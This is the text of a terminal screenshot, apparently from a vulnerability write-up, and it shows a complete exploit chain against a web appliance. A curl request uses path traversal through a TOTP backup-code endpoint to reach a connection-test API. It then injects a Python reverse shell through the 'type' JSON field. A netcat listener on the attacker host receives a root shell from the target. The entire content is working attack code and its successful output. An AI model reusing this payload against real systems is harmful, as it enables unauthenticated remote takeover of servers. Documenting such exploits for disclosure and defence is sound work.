 user@ ~
File Edit View Search Terminal Help
user@ :~$ curl -ik --path-as-is https://172.16.54.200/api/v1/totp/user-backu
p-code/../../system/maintenance/archiving/cloud-server-test-connection -H 'Conte
nt-Type: application/json' --data-binary $'{ \"type\": \";python -c \'import soc
ket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\
"172.16.54.139\\\",4321));subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"],stdin=s.f
ileno(),stdout=s.fileno(),stderr=s.fileno())\';\", \"txtGCPProject\":\"a\", \"tx
tGCPSecret\":\"a\", \"txtGCPPath\":\"a\", \"txtGCPBucket\":\"a\" }'
user@ :~
File Edit View Search Terminal Tabs Help
user@ :~ user@ :~
user@ :~$ nc -nvlp 4321
Listening on 0.0.0.0 4321
Connection received on 172.16.54.200 16058
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1#